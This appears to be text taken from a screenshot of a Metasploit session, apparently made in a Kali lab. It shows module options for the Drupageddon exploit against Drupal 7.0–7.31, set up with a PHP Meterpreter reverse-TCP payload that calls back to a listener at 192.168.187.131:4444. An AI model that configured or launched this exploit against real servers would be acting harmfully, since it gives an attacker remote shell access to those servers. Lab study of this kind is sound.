 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
KALI
PURPLE
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.187.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.